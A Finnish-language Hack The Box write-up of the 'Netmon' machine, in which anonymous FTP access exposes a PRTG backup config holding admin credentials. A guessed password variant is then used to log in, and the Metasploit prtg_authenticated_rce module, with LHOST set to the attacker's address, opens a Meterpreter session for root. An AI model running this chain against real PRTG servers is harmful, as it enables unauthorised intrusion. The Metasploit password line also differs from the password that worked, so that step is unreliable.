Ensimmäisenä toimenpiteenä lisätty /etc/hosts -tiedostoon kohteen IP-osoite vastaamaan osoitetta netmon.htb

User flag



Kohteen Nmap-skannauksesta huomataan, että kohteessa on avoinna portit 21 (FTP), 80 (HTTP), SMB-portit 139 ja 445 sekä Windows RPC -portit 135 ja 49664-49669. Syötteestä huomataan, että FTP-palveluun on Anonymous-kirjautuminen sallittu (Anonymous login allowed). Portissa 80 on käynnissä PRTG Network Monitor.

Aukaistu selaimella osoite netmon.htb. Sivulla on PRTG Network Monitor -kirjautumissivu.



Otettu FTP-yhteys kohteeseen komennolla: ftb netmon.htb

Onnistuneesti Anonymous-kirjautumisella päästy sisään ilman salasanaa.

User flag löytyi hakemistosta C:\Users\Public

Ladattu user flag komennolla get user.txt

Root flag



Kuten Nmap-syötteestä havaittiin kohteessa on käynnissä PRTG Network Monitor, joka näkyy myös kohteessa kansiona PRTG Network Monitor hakemistossa C:\Program Files (x86)

PRTG tallentaa datan hakemistoon: C:\ProgramData\Paessler\PRTG Network Monitor ja kyseinen hakemisto löytyi kohteesta.

Lähde: https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data

Kansiosta PRTG Network Monitor löytyy konfigurointitiedostot. Konfigurointitiedosto PRTG Configuration.old.bak ei löydy oletuksena hakemistosta C:\ProgramData\Paessler\PRTG Network Monitor aiemmin linkitetyn artikkelin mukaan.



Ladattu tiedosto PRTG Configuration.old.bak kohteesta hyökkäyskoneelle komennolla:

get “PRTG Configuration.old.bak”



Tiedostosta PRTG Configuration.old.bak löytyi käyttäjätunnus: prtgadmin ja salasana: PrTg@dmin2018



Syötetty löydetty käyttäjätunnus ja salasana netmon.htb -kirjautumissivulle, mutta kirjautuminen epäonnistui.

Onnistuneesti kirjauduttu sisään käyttäjänä prtgadmin vaihtamalla salasanaksi: PrTg@dmin2019

Sivulta nähdään, että palvelussa on käytössä versio 18.1.37 ja päivitys olisi saatavilla.

Google haulla: “PRTG 18.1.37 exploit” löydetty Rapid7:n artikkeli, jossa kyseisen PRTG version haavoittuvuutta on mahdollista hyödyntää Metasploitista löytyvällä prtg_authenticated_rce exploitilla.





Käynnistetty Metasploit ja otettu exploit/windows/http/prtg_authenticated_rce käyttöön.

Asetettu kohteen PRTG Admin salasana: set ADMIN_PASSWORD PrTg@admin2019

Asetettu kohteen osoite: set RHOSTS netmon.htb

Asetettu oma tun0 IP-osoite: set LHOST 10.10.14.12

Tarkistettu komennolla show options, että asetukset tallentuivat.

Suoritettu exploit ja onnistuneesti saatu Meterpreter-sessio kohteeseen (10.10.10.152).



Root flag löytyi hakemistosta C:\Users\Administrator\Desktop